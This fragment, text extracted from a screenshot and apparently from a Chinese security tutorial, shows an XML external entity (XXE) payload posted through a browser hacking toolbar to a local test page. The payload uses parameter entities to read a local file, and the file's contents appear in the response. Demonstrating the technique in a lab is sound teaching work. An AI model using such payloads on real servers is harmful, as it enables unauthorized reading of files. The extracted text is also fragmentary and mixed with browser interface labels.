 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % start "<![CDATA[">
<!ENTITY % go SYSTEM "file:///d:/test.txt">
12343545423#information sslicve test
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储
+
<html>
<head></head>
<body>
12343545423#information
<info>
sslicve
<for>
test
<content></content>
</for>
</info>
</body>
<script id="useragent-switcher" type="text/javascript"></script>
</html>
信安之路